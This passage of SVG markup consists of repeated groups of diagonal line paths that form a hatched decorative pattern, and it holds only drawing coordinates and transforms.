                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 132.675983) rotate(-180.000000) translate(-185.976019, -132.675983) translate(0.976019, 118.175983)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 158.497213)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern-copy-3" transform="translate(740.000000, 0.000000)">
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 291.173196) rotate(-180.000000) translate(-185.976019, -291.173196) translate(0.976019, 276.673196)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 330.797499) rotate(-180.000000) translate(-185.976019, -330.797499) translate(0.976019, 316.297499)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
